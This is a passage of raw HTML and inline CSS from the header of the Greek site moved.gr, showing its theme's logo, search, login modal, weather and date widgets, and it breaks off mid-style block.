	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_693" class="tdc-zone"><div class="tdc_zone tdi_2_0c4  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_0c4{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_0c4:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_0c4:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_0c4{
position:relative;
}
}

</style>
<div class="tdi_1_693_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_693_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_065" class="tdc-row stretch_row"><div class="vc_row tdi_4_475  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_475{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_475 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_475 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_475{
position:relative;
}
}

</style>
<div class="tdi_3_065_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_065_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_303  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_303{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_303{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_303{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_4dd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_4dd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_4dd{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_4dd{
                    display: inline-block;
                }.tdi_7_4dd .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_4dd .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_4dd .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_f96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_f96{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_f96{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_f96{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_669 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_669" >
<style>

/* inline tdc_css att */

.tdi_10_669{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_669 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_669{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_669 .tdb-logo-a,
                .tdi_10_669 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_669 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_669 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_669 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_669 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_669 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_669 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_669 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_669 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_669 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_669 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_669 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_669 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_669 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_669 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_669_rand_style td-element-style"><style>
.tdi_10_669_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_669_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_619  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_619{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_619{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_619{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_09f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_09f" >
<style>
/* custom css */
.tdi_13_09f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_09f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_09f .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_658" class="tdc-zone"><div class="tdc_zone tdi_15_a63  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_a63{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_5f9" class="tdc-row"><div class="vc_row tdi_17_6a9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6a9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_a96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_a96{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_1fe" class="tdc-zone"><div class="tdc_zone tdi_21_896  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_896{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_896{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_1fe_rand_style td-element-style" ><style>
.tdi_20_1fe_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_595" class="tdc-row"><div class="vc_row tdi_23_80a  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_80a{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_80a.tdc-row-content-vert-center,
                    .tdi_23_80a.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_80a.tdc-row-content-vert-bottom,
                    .tdi_23_80a.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_80a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_80a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_80a{
padding-top:0px !important;
position:relative;
}

.tdi_23_80a .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_80a{
position:relative;
}
}

</style>
<div class="tdi_22_595_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_595_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_595_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_0c9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_0c9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_0c9{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_c9f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_c9f" >
<style>

/* inline tdc_css att */

.tdi_26_c9f{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_c9f { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_c9f{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_c9f{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_c9f{
                    display: inline-block;
                }.tdi_26_c9f .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_c9f .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_c9f .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_c9f .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_c9f .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_c9f .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_c9f .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_c9f .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_c9f .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_59c  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_59c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_59c {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_59c .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_59c.tdc-row-content-vert-center,
                    .tdi_28_59c.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_59c.tdc-row-content-vert-bottom,
                    .tdi_28_59c.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_59c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_59c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_59c {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_59c .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_59c {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_59c .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_59c{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_59c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_59c{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_59c{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_685  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_685{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_685{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_685{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_685{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_c9b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_c9b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_f30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_f30" >
<style>

/* inline tdc_css att */

.tdi_31_f30{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_f30 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_f30{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_f30{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_f30 .tdb-logo-a,
                .tdi_31_f30 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_f30 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_f30 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_f30 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_f30 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_f30 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_f30 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_f30 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_f30 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_f30 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_f30 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_f30 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_f30 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_f30 .tdb-logo-icon{
                    display: none;
                }.tdi_31_f30 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_f30 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_f30_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_f30_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_f30_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_9ce  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_9ce{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_9ce{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_9ce{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_9ce{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_9c6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_9c6" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_9c6{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_9c6{
                    display: inline-block;
                }.tdi_34_9c6 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_9c6 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_9c6 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_9c6 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_9c6 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_9c6 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_9c6 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_9c6 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_9c6 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">5.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_a56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_a56" >
<style>

/* inline tdc_css att */

.tdi_35_a56{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_a56{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_a56{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_a56{
                    display: inline-block;
                }.tdi_35_a56 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_a56 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 18 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_966 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_966" >
<style>

/* inline tdc_css att */

.tdi_36_966{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_966{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_966{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_966{
					text-align: right;
				}.tdi_36_966 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_966 .tdb-search-form-input,
                .tdi_36_966 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_966 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_966 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_966 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_966 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_966 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_966 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_966 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_966 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_966 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_966 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_966 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_966 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_966{
					max-width: 140px;
				}.tdi_36_966 .tdb-search-form-input,
                .tdi_36_966 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_966 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_966 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_966 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_966 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_6e5 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_6e5" >
<style>

/* inline tdc_css att */

.tdi_37_6e5{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_6e5{
margin-bottom:0px !important;
display:none !important;
}
}

